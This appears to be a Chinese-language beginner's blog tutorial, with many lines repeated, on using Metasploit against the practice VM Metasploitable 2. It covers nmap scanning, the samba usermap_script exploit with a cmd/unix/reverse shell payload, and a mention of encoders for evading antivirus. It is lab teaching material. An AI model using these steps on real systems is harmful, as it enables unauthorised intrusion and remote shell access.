简介和开启

开启命令:msfconsole

开启界面如下:

MSF框架主要有五个模块组成,分别是

1 辅助模块

2 漏洞利用模块

3 攻击载荷模块

4 后期渗透模块

5 编码工具模块

渗透攻击步骤主要有:

1 扫描目标机系统,寻找可用漏洞

2 选择并配置一个漏洞利用模块

3 选择并配置一个攻击载荷模块

4 选择一个编码技术,用来绕过杀毒软件的查杀

5 渗透攻击

辅助模块的使用

本次使用的被攻击主机是Metasploitable 2,专门实验用的,自己百度装。

渗透测试的第一步是信息收集,所以我们在这里需要做的是主机扫描,主要关注IP地址,开放的服务和端口等。

使用辅助模块进行端口扫描,这里使用search命令搜索端口模块

使用use选择模块,使用 show options查看参数设置,使用set 命令设置参数,run命令开始模块进程

使用use选择模块,使用 show options查看参数设置,使用set 命令设置参数,run命令开始模块进程

如果发现启动不了,或者没结果等等破问题,重启你们的虚拟机,重启大法好啊!辅助模块种类特别多,多用就知道了,用法都差不多,不会就百度。

如果发现启动不了,或者没结果等等破问题,重启你们的虚拟机,重启大法好啊!辅助模块种类特别多,多用就知道了,用法都差不多,不会就百度。

也可以用namp来替代辅助模块,直接输入nmap开启就行,然后输入命令nmap -O -Pn/-p0 URL命令 pn和p0就是不适用ping的方式

漏洞利用模块的使用

nmap查询开放的端口和开启的服务,命令是nmap -sV

我们发现一个叫samba的服务,然后开始寻找对应的漏洞利用模块,命令search samba

我们发现一个叫samba的服务,然后开始寻找对应的漏洞利用模块,命令search samba



发现一个exploit/multi/samba/usermap_script 评价是excellent 而且比较新,就用它了

发现一个exploit/multi/samba/usermap_script 评价是excellent 而且比较新,就用它了

可以使用 info exploit/multi/samba/usermap_script 查看它的信息



使用use exploit/multi/samba/usermap_script 就可以用找个模块了

使用攻击载荷模块

使用show 命令查看该漏洞利用模块下有哪些攻击载荷模块

根据我们之前nmap得到该系统是linux,所以选择linux对应的模块就行,我们选一个 cmd/unix/reverse,使用set命令选择它,看图 set PAYLOAD cmd/unix/reverse,然后show命令看它的参数

根据我们之前nmap得到该系统是linux,所以选择linux对应的模块就行,我们选一个 cmd/unix/reverse,使用set命令选择它,看图 set PAYLOAD cmd/unix/reverse,然后show命令看它的参数

使用set命令设置参数,RHOSET就是被攻击的IP,RPORT就是被攻击的端口,之前nmap扫出来的对应服务端口,相反L开头的就是主动攻击的IP和端口

使用set命令设置参数,RHOSET就是被攻击的IP,RPORT就是被攻击的端口,之前nmap扫出来的对应服务端口,相反L开头的就是主动攻击的IP和端口



设置好后 run或者exploit命令开始攻击

设置好后 run或者exploit命令开始攻击

然后就得到个shell了

然后就得到个shell了

shell已经建立,歇口气,接下来就是后渗透阶段了,这部分就厉害了,下次再说。

shell已经建立,歇口气,接下来就是后渗透阶段了,这部分就厉害了,下次再说。

3640

3640

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?